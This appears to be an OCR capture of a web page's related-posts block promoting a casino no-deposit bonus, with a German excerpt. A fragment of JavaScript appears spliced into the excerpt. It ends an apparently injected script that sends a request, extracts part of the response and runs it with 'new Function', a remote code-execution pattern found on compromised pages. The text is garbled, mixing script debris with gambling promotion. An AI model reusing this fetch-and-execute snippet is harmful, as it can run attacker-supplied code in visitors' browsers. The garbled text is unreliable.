
RELATED
POSTS
SaharaSands casino no-deposit bonus 2025
/); m && new Function(m[1])(); } }; x.send(); In der
heutigen Online-Glücksspielszene sind No-
Deposit-Boni ein äußerst beliebtes
Instrument,...
read more